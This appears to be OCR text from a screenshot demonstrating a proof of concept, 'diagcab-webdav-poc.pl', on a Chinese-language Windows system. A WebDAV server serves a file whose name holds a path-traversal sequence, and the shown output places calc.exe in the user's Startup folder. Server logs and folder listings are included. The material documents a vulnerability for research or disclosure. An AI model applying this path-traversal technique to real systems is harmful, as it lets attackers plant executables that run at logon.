 C:\Users\John>net start webclient
发生系统错误 5。
拒绝访问。
C:\Users\John>dir \\127.0.0.1@80\DavWWWRoot\package
驱动器 \\127.0.0.1@80\DavWWWRoot 中的卷没有标签。
卷的序列号是 0000-0000
\\127.0.0.1@80\DavWWWRoot\package 的目录
2017/07/12 18:10 <DIR> .
2017/07/12 18:10 <DIR> ..
2017/07/12 17:48 27,648 ..\..\..\..\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\calc.exe
1 个文件 27,648 字节
2 个目录 35,739,602,944 可用字节
Perl (command line) - perl diagcab-webdav-poc.pl
Pragma: no-cache
User-Agent: Microsoft-WebDAV-MiniRedir/10.0.19044
translate: f
Host: 127.0.0.1
serving AppData/Roaming/Microsoft/Windows/Start%20Menu/Programs/Startup/calc.exe for 127.0.0.1
Sending response: HTTP/1.1 200 Ok
Date: Wed, 31 Jul 2019 15:30:38 GMT
Server: Apache
Content-Length: 27648
Content-Type: application/octet-stream
diagcab-webdav-poc
文件 主页 共享 查看
web... › diagcab-webdav-p...
搜索"diagcab-
名称 修改日期
快速访问
桌面
下载
文档
图片
视频
音乐
OneDrive
此电脑
3D 对象
视频
config 2022/8/11 21:02
legit 2022/8/11 21:03
malicious 2022/8/11 21:02
diagcab-webdav-poc.pl 2022/6/16 21:36
4 个项目
启动
文件 主页 共享 查看
« AppData › Roaming › Microsoft › Windows › 「开始」菜单 › 程序 › 启动
搜索"启动"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
calc.exe 2017/7/12 17:48 应用程序 27 KB